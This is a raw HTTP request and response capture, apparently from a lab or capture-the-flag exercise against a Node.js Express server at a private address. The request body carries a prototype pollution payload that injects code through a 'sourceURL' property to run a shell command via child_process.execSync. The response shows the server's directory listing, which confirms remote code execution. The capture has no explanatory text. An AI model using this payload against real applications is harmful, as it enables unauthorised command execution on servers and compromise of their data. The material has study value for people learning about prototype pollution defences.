 POST / HTTP/1.1
Host: 172.16.12.2:10007
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Content-Type: application/json
Content-Length: 156
"__proto__" : {"sourceURL" : "\r\nreturn e = () => {return
global.process.mainModule.constructor._load('child_process').execSync('ls').toString()}\r\n"}}
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 59
ETag: W/"3b-80sMYAXrSaaUepL5OtuL+VLF37s"
Set-Cookie: thejs.session=s%3AmZM-7WD6P_HF61O8binca5UYNyV1vFQ7.ukxogaf%2FVfG7h71pxMnJI6O7GZjWvpAcjiGIIjOPfFA; Path=/;
HttpOnly
Date: Sat, 28 May 2022 18:16:03 GMT
Connection: keep-alive
node_modules
package.json
server.js
static
views
yarn.lock